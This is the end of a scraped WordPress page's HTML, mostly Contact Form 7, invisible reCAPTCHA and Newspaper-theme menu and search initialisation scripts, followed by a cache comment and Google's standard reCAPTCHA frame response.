} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_697c4d519f674';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_697c4d519f674_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_697c4d51d10aa';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_697c4d51d10aa_rand","tdc_css_class":"td_uid_32_697c4d51d10aa_rand","tdc_css_class_style":"td_uid_32_697c4d51d10aa_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_697c4d51d10aa_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_697c4d51e3865';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_697c4d51e3865_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_697c4d5210058';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_697c4d5210058_rand","tdc_css_class":"td_uid_48_697c4d5210058_rand","tdc_css_class_style":"td_uid_48_697c4d5210058_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_697c4d5210058_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_697c4d523258b';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_697c4d523258b_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-30 13:18:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3HEoJ-OsmcY8AtdtpZUVZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769753945696');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>